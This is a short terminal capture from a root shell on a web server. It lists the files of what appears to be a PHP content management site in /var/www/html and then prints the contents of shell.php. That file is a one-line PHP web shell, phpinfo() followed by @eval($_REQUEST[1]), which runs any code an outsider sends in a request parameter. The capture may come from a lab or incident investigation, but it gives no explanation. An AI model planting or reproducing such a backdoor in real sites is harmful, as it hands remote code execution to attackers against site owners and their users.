 drwxr-xr-x 3 www-data www-data 4.0K Mar 14  2021 admin
-rwxr-xr-x 1 www-data www-data  280 Mar 14  2021 api.php
-rwxr-xr-x 1 www-data www-data  891 Aug  2  2023 config.php
drwxr-xr-x 3 www-data www-data 4.0K Aug  2  2023 data
-rwxr-xr-x 1 www-data www-data  894 Mar 14  2021 favicon.ico
drwxr-xr-x 4 www-data www-data 4.0K Aug  2  2023 include
-rwxr-xr-x 1 www-data www-data  478 Mar 14  2021 index.php
-rwxr-xr-x 1 www-data www-data  13K Mar 14  2021 install.php
-rw-r--r-- 1 www-data www-data 1.1K Mar 14  2021 LICENSE
drwxr-xr-x 2 www-data www-data 4.0K Aug  2  2023 pictures
-rw-r--r-- 1 www-data www-data 2.2K Mar 14  2021 README.md
-rwxr-xr-x 1 www-data www-data 1.1K Mar 14  2021 rss.php
-rw-r--r-- 1 www-data www-data   38 Aug  2  2023 shell.php
-rwxr-xr-x 1 www-data www-data  566 Mar 14  2021 sitemap.php
drwxr-xr-x 3 www-data www-data 4.0K Mar 14  2021 template
drwxr-xr-x 3 www-data www-data 4.0K Aug  2  2023 wap
root@ip-10-0-10-1:/var/www/html# cat shell.php
<?php phpinfo();@eval($_REQUEST[1]);?>root@ip-10-0-10-1:/var/www/html#